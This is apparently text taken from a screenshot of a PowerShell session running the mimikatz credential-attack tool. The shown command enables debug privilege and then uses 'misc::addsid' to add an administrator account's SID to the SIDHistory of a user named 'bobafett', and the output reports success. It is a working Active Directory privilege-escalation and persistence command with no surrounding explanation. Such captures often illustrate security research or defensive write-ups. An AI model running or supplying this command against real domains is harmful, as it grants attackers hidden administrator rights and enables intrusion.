 PS C:\temp\mimikatz> .\mimikatz "privilege::debug" "misc::addsid bobafett ADSAdministrator "
  .#####.   mimikatz 2.0 alpha (x64) release "Kiwi en C" (May 29 2015 23:55:17)
 .## ^ ##.
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
  '#####'                                     with 15 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::addsid bobafett ADSAdministrator
SIDHistory for 'bobafett'
 * ADSAdministrator     OK